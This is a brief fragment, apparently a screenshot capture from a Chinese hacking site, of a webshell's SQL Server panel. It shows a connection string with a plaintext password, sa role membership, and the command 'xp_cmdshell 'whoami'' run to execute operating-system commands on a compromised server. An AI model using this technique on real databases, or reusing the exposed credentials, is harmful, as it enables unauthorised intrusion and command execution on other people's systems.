 xpsql.cpp: 错误 5 来自 CreateProcess（第 737 行）
数据库 >>
ConnString : server=localhost;uid=wwwdb;pwd=sdpocxndc!79;database=fasA55IIJK#@1m;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Micr
NT 5.2 (Build 3790: Service Pack 2)
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'whoami'
2cto.com 红黑联盟